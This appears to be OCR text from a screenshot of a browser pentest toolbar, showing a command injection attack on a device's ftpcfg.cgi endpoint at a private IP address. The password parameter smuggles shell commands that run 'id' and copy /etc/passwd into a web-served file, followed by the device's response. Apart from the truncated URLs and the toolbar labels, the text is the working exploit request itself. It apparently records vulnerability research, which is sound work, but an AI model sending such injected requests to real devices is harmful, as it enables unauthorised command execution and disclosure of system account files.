 Index of ./
http://172.23...home/web/abc;
http://172.23.3.../powerctrl.cgi
172.23.3.37/cgi-bin/ftpcfg.cgi?opType=test&ftp_addr=1&ftp_port=1&usrname=r&passwc
Google <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://172.23.3.37/cgi-bin/ftpcfg.cgi?opType=test&ftp_addr=1&ftp_port=1&usrname=r&password=;id>/home/web/abc;cat /etc/passwd>>/home/web/abc;
Split URL
Execute
Enable Post data
Enable Referrer
{start:"",ret_code:"2",end:""}